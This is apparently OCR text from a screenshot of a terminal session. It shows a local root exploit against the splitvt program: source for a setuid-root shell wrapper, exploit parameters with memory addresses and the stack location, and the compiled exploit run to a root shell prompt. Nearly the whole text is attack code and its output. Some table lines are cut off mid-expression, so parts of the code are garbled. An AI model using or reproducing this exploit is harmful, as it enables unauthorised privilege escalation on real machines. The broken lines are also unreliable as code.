
        $ gcc -o /tmp/sh /tmp/sh.c

        $ cat /tmp/sh.c

        #include <unistd.h>

        int main()

        {

            char * argv[] = { "/bin/sh", NULL };

            setuid( 0 );

            setgid( 0 );

            execve( argv[0], argv, NULL );

            return( -1 );

        }

        /* <fixme> */

        #define COMMAND "foobar"

        #define HOME_VALUE "/tmp/sh"

        #define SPLITVT "/usr/bin/splitvt"

        #define STACK (0xc0000000-4)

        n_t n[] = {

            { short_int, (void *)(0x08052f40 + 0), /*40
            { short_int, (void *)(0x08052f40 + 2), 0x40
            { signed_char, (void *)(0x0805f958 + sizeof
            { null }

        };

        /* </fixme> */

        $ gcc -o spitvt spitvt.c

        $ ./spitvt 8658

        sh-2.03# id
